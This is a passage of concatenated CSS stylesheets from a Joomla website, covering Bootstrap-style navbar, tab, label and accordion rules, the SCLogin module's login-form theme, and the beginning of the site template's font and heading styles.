  border-radius: 4px 0 0 4px;
}
.sourcecoast .tabs-left > .nav-tabs > li > a:hover,
.sourcecoast .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.sourcecoast .tabs-left > .nav-tabs .active > a,
.sourcecoast .tabs-left > .nav-tabs .active > a:hover,
.sourcecoast .tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
}
.sourcecoast .tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.sourcecoast .tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.sourcecoast .tabs-right > .nav-tabs > li > a:hover,
.sourcecoast .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.sourcecoast .tabs-right > .nav-tabs .active > a,
.sourcecoast .tabs-right > .nav-tabs .active > a:hover,
.sourcecoast .tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #ffffff;
}
.sourcecoast .nav > .disabled > a {
  color: #999999;
}
.sourcecoast .nav > .disabled > a:hover,
.sourcecoast .nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.sourcecoast .navbar {
  overflow: visible;
  margin-bottom: 20px;
  *position: relative;
  *z-index: 2;
}
.sourcecoast .navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  *zoom: 1;
}
.sourcecoast .navbar-inner:before,
.sourcecoast .navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .navbar-inner:after {
  clear: both;
}
.sourcecoast .navbar .container {
  width: auto;
}
.sourcecoast .nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.sourcecoast .navbar .brand {
  float: left;
  display: block;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #ffffff;
}
.sourcecoast .navbar .brand:hover,
.sourcecoast .navbar .brand:focus {
  text-decoration: none;
}
.sourcecoast .navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777777;
}
.sourcecoast .navbar-link {
  color: #777777;
}
.sourcecoast .navbar-link:hover,
.sourcecoast .navbar-link:focus {
  color: #333333;
}
.sourcecoast .navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.sourcecoast .navbar .btn,
.sourcecoast .navbar .btn-group {
  margin-top: 5px;
}
.sourcecoast .navbar .btn-group .btn,
.sourcecoast .navbar .input-prepend .btn,
.sourcecoast .navbar .input-append .btn,
.sourcecoast .navbar .input-prepend .btn-group,
.sourcecoast .navbar .input-append .btn-group {
  margin-top: 0;
}
.sourcecoast .navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}
.sourcecoast .navbar-form:before,
.sourcecoast .navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .navbar-form:after {
  clear: both;
}
.sourcecoast .navbar-form input,
.sourcecoast .navbar-form select,
.sourcecoast .navbar-form .radio,
.sourcecoast .navbar-form .checkbox {
  margin-top: 5px;
}
.sourcecoast .navbar-form input,
.sourcecoast .navbar-form select,
.sourcecoast .navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.sourcecoast .navbar-form input[type="image"],
.sourcecoast .navbar-form input[type="checkbox"],
.sourcecoast .navbar-form input[type="radio"] {
  margin-top: 3px;
}
.sourcecoast .navbar-form .input-append,
.sourcecoast .navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.sourcecoast .navbar-form .input-append input,
.sourcecoast .navbar-form .input-prepend input {
  margin-top: 0;
}
.sourcecoast .navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}
.sourcecoast .navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.sourcecoast .navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.sourcecoast .navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .navbar-fixed-top,
.sourcecoast .navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.sourcecoast .navbar-fixed-top .navbar-inner,
.sourcecoast .navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.sourcecoast .navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.sourcecoast .navbar-fixed-top .navbar-inner,
.sourcecoast .navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .navbar-static-top .container,
.sourcecoast .navbar-fixed-top .container,
.sourcecoast .navbar-fixed-bottom .container {
  width: 940px;
}
.sourcecoast .navbar-fixed-top {
  top: 0;
}
.sourcecoast .navbar-fixed-top .navbar-inner,
.sourcecoast .navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.sourcecoast .navbar-fixed-bottom {
  bottom: 0;
}
.sourcecoast .navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.sourcecoast .navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.sourcecoast .navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.sourcecoast .navbar .nav > li {
  float: left;
}
.sourcecoast .navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.sourcecoast .navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.sourcecoast .navbar .nav > li > a:focus,
.sourcecoast .navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333333;
  text-decoration: none;
}
.sourcecoast .navbar .nav > .active > a,
.sourcecoast .navbar .nav > .active > a:hover,
.sourcecoast .navbar .nav > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.sourcecoast .navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e5e5e5;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.sourcecoast .navbar .btn-navbar:hover,
.sourcecoast .navbar .btn-navbar:focus,
.sourcecoast .navbar .btn-navbar:active,
.sourcecoast .navbar .btn-navbar.active,
.sourcecoast .navbar .btn-navbar.disabled,
.sourcecoast .navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
}
.sourcecoast .navbar .btn-navbar:active,
.sourcecoast .navbar .btn-navbar.active {
  background-color: #cccccc \9;
}
.sourcecoast .navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.sourcecoast .btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.sourcecoast .navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.sourcecoast .navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.sourcecoast .navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.sourcecoast .navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #ffffff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.sourcecoast .navbar .nav li.dropdown > a:hover .caret,
.sourcecoast .navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.sourcecoast .navbar .nav li.dropdown.open > .dropdown-toggle,
.sourcecoast .navbar .nav li.dropdown.active > .dropdown-toggle,
.sourcecoast .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e5e5e5;
  color: #555555;
}
.sourcecoast .navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
.sourcecoast .navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.sourcecoast .navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.sourcecoast .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.sourcecoast .navbar .pull-right > li > .dropdown-menu,
.sourcecoast .navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.sourcecoast .navbar .pull-right > li > .dropdown-menu:before,
.sourcecoast .navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.sourcecoast .navbar .pull-right > li > .dropdown-menu:after,
.sourcecoast .navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
.sourcecoast .navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.sourcecoast .navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.sourcecoast .navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top, #222222, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: -o-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
  border-color: #252525;
}
.sourcecoast .navbar-inverse .brand,
.sourcecoast .navbar-inverse .nav > li > a {
  color: #999999;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.sourcecoast .navbar-inverse .brand:hover,
.sourcecoast .navbar-inverse .nav > li > a:hover,
.sourcecoast .navbar-inverse .brand:focus,
.sourcecoast .navbar-inverse .nav > li > a:focus {
  color: #ffffff;
}
.sourcecoast .navbar-inverse .brand {
  color: #999999;
}
.sourcecoast .navbar-inverse .navbar-text {
  color: #999999;
}
.sourcecoast .navbar-inverse .nav > li > a:focus,
.sourcecoast .navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #ffffff;
}
.sourcecoast .navbar-inverse .nav .active > a,
.sourcecoast .navbar-inverse .nav .active > a:hover,
.sourcecoast .navbar-inverse .nav .active > a:focus {
  color: #ffffff;
  background-color: #111111;
}
.sourcecoast .navbar-inverse .navbar-link {
  color: #999999;
}
.sourcecoast .navbar-inverse .navbar-link:hover,
.sourcecoast .navbar-inverse .navbar-link:focus {
  color: #ffffff;
}
.sourcecoast .navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.sourcecoast .navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.sourcecoast .navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.sourcecoast .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #ffffff;
}
.sourcecoast .navbar-inverse .nav li.dropdown > a:hover .caret,
.sourcecoast .navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.sourcecoast .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.sourcecoast .navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.sourcecoast .navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.sourcecoast .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.sourcecoast .navbar-inverse .navbar-search .search-query {
  color: #ffffff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.sourcecoast .navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}
.sourcecoast .navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #cccccc;
}
.sourcecoast .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}
.sourcecoast .navbar-inverse .navbar-search .search-query:focus,
.sourcecoast .navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}
.sourcecoast .navbar-inverse .btn-navbar {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top, #151515, #040404);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: -o-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
  border-color: #040404 #040404 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #040404;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .navbar-inverse .btn-navbar:hover,
.sourcecoast .navbar-inverse .btn-navbar:focus,
.sourcecoast .navbar-inverse .btn-navbar:active,
.sourcecoast .navbar-inverse .btn-navbar.active,
.sourcecoast .navbar-inverse .btn-navbar.disabled,
.sourcecoast .navbar-inverse .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #040404;
  *background-color: #000000;
}
.sourcecoast .navbar-inverse .btn-navbar:active,
.sourcecoast .navbar-inverse .btn-navbar.active {
  background-color: #000000 \9;
}
.sourcecoast .label,
.sourcecoast .badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #999999;
}
.sourcecoast .label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.sourcecoast .badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.sourcecoast .label:empty,
.sourcecoast .badge:empty {
  display: none;
}
.sourcecoast a.label:hover,
.sourcecoast a.label:focus,
.sourcecoast a.badge:hover,
.sourcecoast a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.sourcecoast .label-important,
.sourcecoast .badge-important {
  background-color: #b94a48;
}
.sourcecoast .label-important[href],
.sourcecoast .badge-important[href] {
  background-color: #953b39;
}
.sourcecoast .label-warning,
.sourcecoast .badge-warning {
  background-color: #f89406;
}
.sourcecoast .label-warning[href],
.sourcecoast .badge-warning[href] {
  background-color: #c67605;
}
.sourcecoast .label-success,
.sourcecoast .badge-success {
  background-color: #468847;
}
.sourcecoast .label-success[href],
.sourcecoast .badge-success[href] {
  background-color: #356635;
}
.sourcecoast .label-info,
.sourcecoast .badge-info {
  background-color: #3a87ad;
}
.sourcecoast .label-info[href],
.sourcecoast .badge-info[href] {
  background-color: #2d6987;
}
.sourcecoast .label-inverse,
.sourcecoast .badge-inverse {
  background-color: #333333;
}
.sourcecoast .label-inverse[href],
.sourcecoast .badge-inverse[href] {
  background-color: #1a1a1a;
}
.sourcecoast .btn .label,
.sourcecoast .btn .badge {
  position: relative;
  top: -1px;
}
.sourcecoast .btn-mini .label,
.sourcecoast .btn-mini .badge {
  top: 0;
}
.sourcecoast .accordion {
  margin-bottom: 20px;
}
.sourcecoast .accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.sourcecoast .accordion-heading {
  border-bottom: 0;
}
.sourcecoast .accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.sourcecoast .accordion-toggle {
  cursor: pointer;
}
.sourcecoast .accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.sourcecoast .pull-right {
  float: right;
}
.sourcecoast .pull-left {
  float: left;
}
.sourcecoast .hide {
  display: none;
}
.sourcecoast .show {
  display: block;
}
.sourcecoast .invisible {
  visibility: hidden;
}
.sourcecoast .affix {
  position: fixed;
}


--- FILE ---
content_type: text/css
request_url: http://oooukdoverie.ru/media/sourcecoast/themes/sclogin/default.css
body_size: 917
content:
/* Default SCLogin Theme - Add new themes to templates/YOUR_TEMPLATE_NAME/html/mod_sclogin/themes directory */
.sclogin {
    overflow: visible;
    text-align: left;
}

#login-modal {
top:15%;
}

.sclogin .powered-by {
    clear: both;
}

div.sclogin-social-login a.show,
div.sclogin-joomla-login a.show,
div.sclogin-social-connect a.show {
    margin-bottom: 9px;
}

div.sclogin-social-connect,
div.social-login.reconnect:nth-of-type(2) {
    clear:left;
}

.sclogin-social-login .pull-left {
    margin:5px;
}

.sclogin-social-login.bottom {
    padding:5px 0;
}

input#sclogin-username.input-block-level,
input#sclogin-passwd.input-block-level {
    height: 30px;
}

a.forgot.btn {
    height: 28px !important;
    padding: 0px 0px;
}

a.forgot.btn i {
    margin-top: 6px;
}

#form-sclogin-submitcreate a,
.sclogin-modal-links a.btn,
.scuser-menu a.dropdown-toggle {
    text-decoration: none !important;
}

#form-sclogin-submitcreate a,
.scuser-menu a.dropdown-toggle {
    color: #FFF;
}

.sclogin [class*="span"] {
    margin-left: 0 !important;
}

.sclogin .clearfix {
    clear: both;
}

#sclogin-username,
#sclogin-passwd {
    margin-top: 0px;
}

/* Vertical Layout */

.sclogin-joomla-login.vertical input#sclogin-username.input-block-level,
.sclogin-joomla-login.vertical input#sclogin-passwd.input-block-level {
    width: 87% !important;
}

.sclogin-joomla-login.vertical a.forgot.btn {
    width: 13% !important;
}

.sclogin-joomla-login.vertical input#sclogin-username.input-append,
.sclogin-joomla-login.vertical input#sclogin-passwd.input-append {
    width: 100%;
}

.sclogin-joomla-login.vertical #form-sclogin-submitcreate .btn {
    margin-top: 2px !important;
}

/* Horizontal Layout */
.sclogin-joomla-login.horizontal .control-group {
    margin-right: 2px;
}

/* Modal Links */
.sclogin-modal-links a {
    margin-right: 5px;
}

.sclogin-modal-links a.btn-primary {
    color: #FFFFFF;
}

/* Logged in User options */
.sclogin .flat-list {
    display: block !important;
    border: none !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    margin-top: 1px !important;
}

.sclogin .logout-button {
    margin-top: 0px;
}

.sclogin .sclogout-button {
    float: left;
    margin-right: 5px;
}

.sclogin .logout-link {
    background-color: transparent;
    text-decoration: underline;
    border: none;
    color: #095197;
    cursor: pointer;
}

.sclogin .scuser-menu.dropdown-view {
    float: left;
}

.sclogin .scuser-menu.list-view {
    clear: both;
}

.sclogin #scprofile-pic,
.sclogin .sclogin-greeting {
    margin-bottom: 5px;
}

.sc-connect-user {
    clear: both;
}

.sclogin .top {
    padding-top: 0px;
    padding-bottom: 15px;
}

.sclogin .side {
    padding-left: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://oooukdoverie.ru/templates/sistema_j32/css/template.css
body_size: 9112
content:
@font-face {
    font-family: 'RobotoCondensed';
    src: url('../fonts/Roboto_Condensed.eot');
    src: url('../fonts/Roboto_Condensed.eot?#iefix') format('embedded-opentype'),
         url('../fonts/Roboto_Condensed.woff2') format('woff2'),
         url('../fonts/Roboto_Condensed.woff') format('woff'),
         url('../fonts/Roboto_Condensed.ttf') format('truetype'),
         url('../fonts/Roboto_Condensed.svg#RobotoCondensed') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {font-family: 'RobotoBold';src: url("../fonts/Roboto_Bold.ttf") format("truetype");font-weight: normal;font-style: normal;}
@font-face {font-family: 'RobotoRegular';src: url("../fonts/Roboto_Regular.ttf") format("truetype");font-weight: normal;font-style: normal;}
#main {background: #FFFFFF url('../images/page.jpg') top center no-repeat fixed;background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.4) 0, rgba(119, 184, 238, 0.15) 1050px) no-repeat, url('../images/page.jpg') top center no-repeat, -webkit-linear-gradient(top, #FFFFFF 0, #acacac 1050px) no-repeat;
background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.4) 0, rgba(119, 184, 238, 0.15) 1050px) no-repeat, url('../images/page.jpg') top center no-repeat, -moz-linear-gradient(top, #FFFFFF 0, #acacac 1050px) no-repeat;background: -o-linear-gradient(top, rgba(255, 255, 255, 0.4) 0, rgba(119, 184, 238, 0.15) 1050px) no-repeat, url('../images/page.jpg') top center no-repeat, -o-linear-gradient(top, #FFFFFF 0, #acacac 1050px) no-repeat;
background: -ms-linear-gradient(top, rgba(255, 255, 255, 0.4) 0, rgba(119, 184, 238, 0.15) 1050px) no-repeat, url('../images/page.jpg') top center no-repeat, -ms-linear-gradient(top, #FFFFFF 0, #acacac 1050px) no-repeat;background: linear-gradient(to bottom, rgba(255, 255, 255, 0.4) 0, rgba(119, 184, 238, 0.15) 1050px) no-repeat, url('../images/page.jpg') top center no-repeat, linear-gradient(to bottom, #FFFFFF 0, #acacac 1050px) no-repeat;-svg-background: linear-gradient(top, rgba(255, 255, 255, 0.4) 0, rgba(119, 184, 238, 0.15) 1050px) no-repeat, url('../images/page.jpg') top center no-repeat, linear-gradient(top, #FFFFFF 0, #acacac 1050px) no-repeat;
background-attachment: fixed, fixed, fixed !important;margin: 0 auto;font-size: 18px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-align: justify;position: relative;width: 100%;min-height: 100%;left: 0;top: 0;cursor: default;overflow: hidden;}
table, ul.hmenu {font-size: 18px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-align: justify;}
h1, h2, h3, h4, h5, h6, p, a, ul, ol, li {margin: 0;padding: 0;}
.button , .docs a{border: 0;border-collapse: separate;-webkit-border-radius: 0;-webkit-background-origin: border !important;-moz-background-origin: border !important;background-origin: border-box !important;background: #115288;border-width: 0;padding: 0 15px;margin: 0 auto;height: 35px;}
.postcontent, .postheadericons, .postfootericons, .blockcontent, ul.vmenu a {text-align: left;}
.postcontent, .postcontent li, .postcontent table, .postcontent a, .postcontent a:link, .postcontent a:visited, .postcontent a.visited, .postcontent a:hover, .postcontent a.hovered {font-family: 'RobotoRegular', Helvetica, Sans-Serif;line-height: 150%;}
.postcontent p {margin: 10px 0;}
.postcontent h1, .postcontent h1 a, .postcontent h1 a:link, .postcontent h1 a:visited, .postcontent h1 a:hover, .postcontent h2, .postcontent h2 a, .postcontent h2 a:link, .postcontent h2 a:visited, .postcontent h2 a:hover, .postcontent h3, .postcontent h3 a,
.postcontent h3 a:link, .postcontent h3 a:visited, .postcontent h3 a:hover, .postcontent h4, .postcontent h4 a, .postcontent h4 a:link, .postcontent h4 a:visited, .postcontent h4 a:hover, .postcontent h5, .postcontent h5 a, .postcontent h5 a:link, .postcontent h5 a:visited,
.postcontent h5 a:hover, .postcontent h6, .postcontent h6 a, .postcontent h6 a:link, .postcontent h6 a:visited, .postcontent h6 a:hover, .blockheader .t, .blockheader .t a, .blockheader .t a:link, .blockheader .t a:visited, .blockheader .t a:hover, .vmenublockheader .t,
.vmenublockheader .t a, .vmenublockheader .t a:link, .vmenublockheader .t a:visited, .vmenublockheader .t a:hover, .headline, .headline a, .headline a:link, .headline a:visited, .headline a:hover, .slogan, .slogan a, .slogan a:link, .slogan a:visited, .slogan a:hover, .postheader, .postheader a, .postheader a:link, .postheader a:visited, .postheader a:hover 
{font-size: 28px;font-family: 'RobotoRegular', Arial, Helvetica, Sans-Serif;text-align: left;}
.postcontent a, .postcontent a:link {font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;color: #1C89E3;}
.postcontent a:visited, .postcontent a.visited {font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;color: #1C89E3;}
.postcontent  a:hover, .postcontent a.hover {font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: underline;color: #0F4776;}
.postcontent h1 {color: #0F4776;margin: 30px 0 10px;font-size: 26px;font-style: normal;text-transform: uppercase;text-align: left;}
.blockcontent h1 {margin: 30px 0 10px;font-size: 26px;font-style: normal;text-transform: uppercase;text-align: left;}
.postcontent h1 a, .postcontent h1 a:link, .postcontent h1 a:hover, .postcontent h1 a:visited, .blockcontent h1 a, .blockcontent h1 a:link, .blockcontent h1 a:hover, .blockcontent h1 a:visited {font-size: 26px;font-style: normal;text-transform: uppercase;text-align: left;}
.postcontent h2 {color: #1C89E3;margin: 16px 0 10px;font-size: 26px;font-style: normal; /*  text-transform: uppercase;*/text-align: left;}
.blockcontent h2 {margin: 16px 0 10px;font-size: 26px;font-style: normal;text-transform: uppercase;text-align: left;}
.postcontent h2 a, .postcontent h2 a:link, .postcontent h2 a:hover, .postcontent h2 a:visited, .blockcontent h2 a, .blockcontent h2 a:link, .blockcontent h2 a:hover, .blockcontent h2 a:visited {font-size: 26px;font-style: normal;text-transform: uppercase;text-align: left;}
.postcontent h3 {color: #1C89E3;margin: 16px 0 10px;font-size: 22px;font-style: normal;text-align: left;}
